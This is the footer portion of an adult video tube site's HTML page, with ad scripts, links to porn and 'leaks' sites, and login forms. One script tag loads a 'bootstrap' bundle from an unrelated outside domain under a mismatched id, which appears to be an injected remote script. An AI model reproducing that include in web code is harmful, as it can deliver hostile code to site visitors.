<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:33</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lez Be Bad Nicole Aria Katrina Colt AFist Time For Everything</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="980dcfd69a" /><input type="hidden" name="_wp_http_referer" value="/tag/ana-foxxx/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="980dcfd69a" /><input type="hidden" name="_wp_http_referer" value="/tag/ana-foxxx/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"7c7a67672f","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1769150529" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205566420","post":"0","tz":"0","srv":"porntn.cam","arch_tag":"ana-foxxx","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205566420", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.823 seconds, on February 3, 2026 @ 2:06 am --><!-- via php -->